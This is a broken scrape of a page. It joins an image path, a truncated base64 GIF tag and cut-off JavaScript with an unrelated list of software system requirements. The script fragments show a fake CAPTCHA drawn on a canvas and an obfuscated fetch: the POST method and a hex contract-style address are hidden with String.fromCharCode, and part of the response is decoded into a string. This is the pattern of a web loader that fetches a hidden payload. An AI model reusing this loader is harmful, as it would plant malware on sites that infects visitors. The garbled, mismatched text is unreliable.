
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)wind
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rando
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
Processor:
1 GHz dual-core required
RAM:
Needed: 4 GB
Disk space:
64 GB for setup